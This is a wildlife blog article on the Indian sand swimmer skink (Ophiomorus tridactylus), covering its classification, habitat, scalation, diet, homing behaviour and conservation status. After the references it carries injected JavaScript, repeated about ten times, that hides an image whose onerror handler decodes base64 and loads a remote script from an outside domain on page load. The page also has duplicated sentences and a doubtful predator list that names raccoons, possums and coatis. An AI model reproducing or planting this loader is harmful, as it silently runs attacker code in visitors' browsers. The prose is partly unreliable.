Ophiomorus tridactylus (Indian sand swimmer)
Three-toed snake skink
Ophiomorus tridactylus is a beautiful genus of living skinks. They are also called as snake skinks or limbless skinks. Its commonly known as the three-toed snake It also goes by the name “Indian sand-swimmer” due to its habit for swimming slightly beneath the sand. But let’s know a bit about skinks first.
What are Skinks?
Skinks are lizards and belongs to family Scincidae. The family Scincidae is one of the most diversified lizard families, with more than 1,500 known species and 100 distinct genera. Skinks differ from other lizard species in that they have shorter legs.
They look like lizards
Skinks resemble the Lacertidae family of lizards, also known as “real lizards,” however the majority of skink species lack a distinct neck and have relatively short legs. Well, some of species do have distinct heads but they are very few. Some genera are completely limbless.
They love digging and burrowing in sand
Burrowing and digging are behaviors that are seen in various skink species. Many spend their life underground, avoiding predators, perhaps even creating tunnels for easy navigation. They also detect their prey by using their tongues to sniff the air. When they come onto their prey, they chase it until they capture it or are able to get a bite in before swallowing the prey whole. They are sometimes vicious hunters.
What does they eat?
On general, skinks are carnivorous, but mostly love eating insects. Flies, crickets, grasshoppers, beetles, and caterpillars are common prey. Numerous species also consume moths, small lizards, including geckos, small rodents, earthworms, millipedes, centipedes, snails, slugs, isopods (woodlice, etc.), and millipedes. Some species, especially those that are frequently kept as house pets, are omnivorous, have more diversified diets, and may be kept on a diet of around 60% vegetables, leaves, and fruit and 40% meat (insects and rodents).
What is Ophiomorus tridactylus (Indian sand swimmer)?

Classification:
|
Kingdom |
Animalia |
| Phylum |
Chordata |
|
Subphylum |
Vertebrata |
| Class |
Reptilia |
|
Order |
Squamata |
| Family |
Scincidae |
|
Genus |
Ophiomorus |
|
Species |
tridactylus |
Ophiomorus is b beautiful genus of living skinks. They are also called as snake skinks or limbless skinks. Depending on the species, the limbs are either shortened or missing. The genus’ members live in burrows or beneath rocks. Its commonly known as the three-toed snake It also goes by the name “Indian sand-swimmer” due to its habit for swimming slightly beneath the sand.
Habitat:
The skink, Ophioimorus tridactylus, usually found in areas of loose sand with vegetation. It does not burrow in the sand because of its atrophied limbs, but rather’ swims’ in it with great ease and agility. It got the Persian name ‘Rig-mahi’ from its habit of swimming in sand (Sand fish).
Species of genus Ophiomorous:
According to Reptile species data base the following 12 species of genus Ophiomorous are recognized:
- Ophiomorus punctatissimusor Greek snake skink
- Ophiomorus tridactylus or three-toed snake skink, Indian sand-swimmer
- Ophiomorus persicusor Persian snake skink
- Ophiomorus brevipes or short-legged snake skink
- Ophiomorus nuchalis or Nilson’s snake skink, plateau snake skink
- Ophiomorus blanfordii or Blanford’s snake skink
- Ophiomorus latastiior Latast’s snake skink
- Ophiomorus chernovior Chernov’s snake skink
- Ophiomorus raithmaior eastern sand swimmer, the three-fingered sandfish
- Ophiomorus streetior Street’s snake skink
- Ophiomorus maranjabensisor Maranjab’s snake skink
- Ophiomorus kardesi
Geographical Distribution:
This beautiful species of skink O. tridactylus can only be found in South Asian sandy deserts. You can find Ophiomorous in West Pakistan. India (Gujarat, Rajasthan, Punjab), Southern Afghanistan, East Iran. My research team found it in Cholistan desert of Pakistan.
Colour of Ophiomorus tridactylus
On the back, cream-colored, uniform, or with a longitudinal series of brown dots are present. A brown coloured streak that is more or less distinct passing through the eye. Cream-coloured, uniform or with longitudinal series of brown dots present on its back; a more or less distinct brown streak is passing through the eye. Above color is uniform cream or pale brown or with a dorsolateral brown line on either side, from nostril to eye, on body, and extending onto tail, composed of more or less confluent dots on one or two rows of scales; occasionally with a few scattered dark spots are on dorsum. Brown dots arranged in lines on dorsal surface of tail. Brown dots on the dorsal surface of the hind limbs. A few dark marks on the head shields, whether present or absent. Below body is immaculate cream below (Anderson & Leviton 1966).

According to (Blyth,) the dorsal side of the skink is creamy or pail brown, and the belly is whitish yellow. The lizard’s dorsal side is dotted with a distinct longitudinal series of pigment spots. In some cases, the spots become entangled, resulting in only a band of faint diffused spots.
Body length of Ophiomorous tridactylus
Length from snout to vent is 3.75 inches (9.5 cm) and tail can be 2.2 inches (5.6 cm). The greatest body diameter at the middle of the body is 25mm.The tail length varies individually in relation to snout vent length. A few species can regenerate their tails.
Body Weight
Maximum weight recorded is 25.63g
Diagnosis:
The snout is cuneiform, with a sharp angular labial edge; the supranasals are usually narrowly in contact, separated from one another by the apex of the rostral; the prefrontals are in contact with the upper labials; the frontonasal is broader than long; the parietal is in contact with the anterior temporal, and the postocular scale is about the size of the posterior suboculars. There are 22 scales around the middle of the body. A distinct ventrolateral edge from snout to pelvis. Three fingers and three toes, with seven or eight scales on the third (longest) toe.

The snout is wedge-shaped, with an angularly protruding labial edge; the mouth is inferior. A small anterior and a larger second loreal, the latter usually converging with the prefrontal on each side; frontonasal rather large, one half or two thirds the length of the frontal; latter as broad as long or slightly broader, 3 or 4 very small supraoculars; no supraciliaries; a preocular; The interparietal is as long as the frontal, or slightly shorter; the frontoparietals are small; the parietals are band-like and narrow; there are two nuchals in contact with the interparietal; the first and second upper labials are the smallest, in contact with the nasal; and the fifth is much larger than the four anterior combined. Hidden ear. Two azygos postmentals.
The body is much elongated, with an angular latero-ventral edge and two pairs of short tridactyle limbs; the posterior limbs are much more developed than the anterior and are a little longer than the distance between the forelimb and the anterior corner of the eye. There are 22 scales around the body, with the back and the two median ventral series being narrower than the others. Two preanals that are slightly enlarged. Tail is shorter than the head and body, has a cyclotetragonal base, and is compressed and pointed at the end.
Diet of Ophiomorus tridactylus
Ophiomorous tridactylus is an insectivorous skink and it also feeds upon decomposing organic matter. It is fond of eating desert ants.
Where does Sand swimmers live in deserts?
Ophiomorus tridactylus is a nocturnal burrowing lizard which inhabits loose sandy regions. This skink inhabits sandy desert region Cholistan desert of Pakistan, Rajistan desert in India, Afghanistan and Iran, where 90 percent of the rain (100mm to 400mm) falls during the monsoon season from July to September. May and June are the hottest months, with average maximum temperatures ranging from 40 to 50 degrees Celsius. The desert is dominated by sand dunes, but there are also rocky outcrops and vegetation.

Best time to collect sand swimmers:
This skink can be found in abundance from February to May after the cold weather, and from September to November after the monsoon. While moving through the sand, the skink leaves zigzag tracks.

These tracks always begin in a bush and can be followed to their apex, where a finger can be lightly pressed into the sand and the presence of a lizard can be felt by its slow movement beneath the sand. If a sieve is shoved into the sand, the lizard can be extracted. If the tail is not too snappy, this is the best way to catch this slippery lizard. On the sand dunes, the skink usually emerges shortly after desk and observes their activity before dawn (Blyth, 1853).

Movements:
Swimming in the sand
Ophiomorus dives in the sand by `dipping’ its headfirst. It moves one-centimeter-deep in the soil, leaving distinct trails in the sand, indicating its presence in the area. Trails are also left behind by its wriggling movements on the soil, but these can be distinguished from the former by the presence of atrophied limb marks on either side of the main track. It forages for food on bare sand dunes in the evening and leaves very long tracks from its hiding place in the sandy plains.
- Sandy plains with vegetation
- Sand dunes which are having vegetation
- Bare sand dunes
Skinks on bare sand dunes are significantly more active. There are two potential causes. First of all, skinks move quite unhindered over bare sand dunes because they do not confront the fibrous and heavily anastomosing roots of the desert vegetation. Second, compared to the other two habitats, where there is a relative abundance of insects and a shorter travel distance for skinks due to increased moisture levels and plant roots, the food is somewhat scarcer on bare sand dunes.

In the summer, they emerge from the bushes shortly after sunset. On days when it rains, they stay buried for several days and progressively sink deeper. Therefore, it is acceptable to say that they are lizards that enjoy living on dry sand. Their activity hours in the winter are immediately after sunset. Soon after eating, they settle into their comfortable spot. In every season, at any time of day, no skink has ever been seen moving around on the sand (Rathor, 1970).
In Captivity
According to Blyth in captivity, the skinks were dormant in late December and early January. A few captive skinks moulted in March and their skin was flaking off in flakes. Other terrestrial lizards were found dead on the road, crushed by vehicles, but Ophiomorus was never found in this condition.
Reproduction in Ophiomorus tridactylus (Indian sand swimmer)
Sand swimmer species are ovoviviparous, which means that the young (skinklets) develop lecithotrophically (the only food the embryo receives is the yolk that was initially present in its egg) in eggs that hatch inside the mother’s reproductive system and give birth to live young.
Ovoviviparity, ovovivipary, ovivipary, or aplacental viviparity is a term used to describe a type of reproduction that serves as a “bridge” between oviparous reproduction (egg-laying) and viviparous reproduction (live-bearing). Ovoviviparous animals have embryos that grow inside eggs that wait until they’re ready to hatch in the mother’s body.
Homing behavior and territory
According to research reports by (Rathor, 1970), Approximately 62.2 percent of lizards were found to return to the same bush after a night long sojourn, indicating a higher degree of homing behaviours. These lizards are not, territorial. Neither the male nor the female Ophiomorus tridactylus were observed defending their territories from intruders or even their own species. There is no evidence of them objecting to the presence of other lizards or animals in their home range or dwelling range during observations, nor is there a tendency to defend the mate or the young by either sex. These findings were confirmed further in captivity, as well as by the introduction of other lizards into their territory at all seasons.
Predators of Ophiomorus tridactylus
Raccoons, foxes, possums, snakes, coatis, crows, cats, dogs, herons, hawks, lizards, and other small land vertebrate predators all prey on Ophiomorus tridactylus (Indian sand swimmer) skinks. This can be problematic because some skinks have a long gestation period, making them an easy target for predators like the mongoose.,
Conservation status:
Ophiomorus tridactylus, the Indian Sand-swimmer, was most recently listed on the IUCN Red List of Threatened Species in 2016. The conservation status of Ophiomorus tridactylus is Least Concern (LC) (Papenfuss et al., 2021)
Want to read more about animals: https://wildanimalsland.com/
References:
- Anderson, S.C. & Leviton,A.E. 1966. A review of the genus Ophiomorus (Sauria: Scincidae), with descriptions of three new forms. Proc. Cal. Acad. Sci. 33 (16): 499-534.
- Baig, KJ, Masroor, R., and Arshad, M. 2008. Biodiversity and ecology of the herpetofauna of Cholistan Desert, Pakistan. Russ. J. Herpetol. 15 (3): 193-205.
- Blyth, E. 1853. Notices and descriptions of various reptiles, new or little-known. Part I. Journal of the Asiatic Society of Bengal 22: 639–655.
- Greer, Allen E. and George D. F. Wilson. 2001. Comments on the scincid lizard genus Ophiomorus, with a cladistic analysis of the species. Hamadryad 26 (2): 261-271.
- Indian Sand Swimmer – Encyclopedia of Life (eol.org).
- Ophiomorus tridactylus | The Reptile Database (reptarium.cz).
- Papenfuss, T., Shafiei Bafti, S. & Sharifi, M. Ophiomorus tridactylus. The IUCN Red List of Threatened Species 2021: e. T164684A1067703. https://dx.doi.org/10.2305/IUCN.UK.2021-3.RLTS.T164684A1067703.en. Accessed on 11 October 2022.
- M. S. notes on the Indlan sand skink Ophiomorus tridactylus (Blyth). journal, Bombay natural hist. society, Vol. 67 (2). Maharishi Dayanand College, Sri Ganganagar, Rajasthan, July 12, 1969.
- Rathor. S.1970. Movements, homing behaviour and territory of the Indian sand lizard, Ophiomorus tridactylus (blyth) boulenger. Japanese journal of ecology, Volume 20 Issue 5 Pages 208-210.
const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);

